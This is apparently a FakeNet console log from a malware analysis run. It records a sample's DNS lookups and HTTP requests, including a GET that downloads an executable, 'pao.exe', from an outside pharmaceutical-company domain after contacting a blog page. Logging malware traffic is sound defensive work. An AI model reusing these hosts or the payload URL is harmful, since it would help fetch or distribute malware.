 FakeNet.exe - Shortcut
[Listening for SSL traffic on port 443.]
[Listening for traffic on port 25.]
[Listening for traffic on port 1337.]
[Listening for SSL traffic on port 465.]
[Listening for ICMP traffic.]
[Listening for DNS traffic on port: 53.]
[DNS Query Received.]
Domain name: mzf2008.blog.163.com
[DNS Response sent.]
[Received new connection on port: 80.]
[New request on port 80.]
GET /blog/static/3559978620114187268502/ HTTP/1.1
User-Agent: AntiSpy
Host: mzf2008.blog.163.com
[Sent http response to client.]
[Listening on UDP Port: 49677.]
[DNS Query Received.]
Domain name: www.hisunpharm.com
[DNS Response sent.]
[Received new connection on port: 80.]
[New request on port 80.]
GET /files/File/product/pao.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SL
CC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E)
Host: www.hisunpharm.com
Connection: Keep-Alive